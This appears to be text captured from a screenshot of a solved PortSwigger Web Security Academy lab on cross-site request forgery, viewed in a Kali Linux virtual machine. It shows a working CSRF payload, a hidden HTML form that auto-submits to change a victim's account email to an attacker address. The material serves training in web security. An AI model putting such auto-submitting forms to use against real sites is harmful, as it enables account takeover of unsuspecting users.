 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
CSRF vulnerability with n
CSRF vulnerability with nc
Exploit Server: CSRF vuln
https://exploit-ac391fec1f643758c0f2280301a30079.web-security-academy.net
MS
Marpina Srujana
CSRF vulnerability with no defenses
LAB Solved
Back to lab description
Craft a response
URL: https://exploit-ac391fec1f643758c0f2280301a30079.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://acbb1fa41f2f37b7c07c286500f900b1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacked@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
Waiting for exploit-ac391fec1f643758c0f2280301a30079.web-security-academy.net...
Right Ctrl
+52